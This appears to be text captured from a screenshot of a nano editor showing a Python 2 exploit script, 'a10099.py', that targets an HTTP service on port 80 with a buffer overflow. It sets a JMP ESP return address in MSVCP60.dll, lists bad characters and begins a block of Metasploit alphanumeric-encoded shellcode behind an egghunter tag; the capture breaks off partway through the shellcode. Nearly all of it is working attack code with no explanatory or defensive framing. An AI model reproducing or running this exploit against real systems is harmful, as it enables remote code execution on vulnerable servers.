 GNU nano 8.0 a10099.py
try:
HOST = sys.argv[1]
except IndexError:
print "Usage: %s HOST" % sys.argv[0]
sys.exit()
PORT = 80
RET = "\xCF\xBC\x08\x76" # 7608BCCF JMP ESP MSVCP60.dll
# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2>
SHELL = (
"n00bn00b"
"\x89\xe6\xda\xda\xd9\x76\xf4\x59\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a"
"\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41"
"\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42"
"\x75\x4a\x49\x79\x6c\x4a\x48\x4d\x52\x55\x50\x33\x30\x57"
"\x70\x45\x30\x4f\x79\x4b\x55\x66\x51\x4b\x70\x35\x34\x6c"
"\x4b\x70\x50\x44\x70\x4e\x6b\x36\x32\x74\x4c\x4e\x6b\x76"
"\x32\x42\x34\x6e\x6b\x64\x32\x37\x58\x34\x4f\x58\x37\x30"
"\x4a\x57\x56\x74\x71\x69\x6f\x4e\x4c\x67\x4c\x31\x71\x33"
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify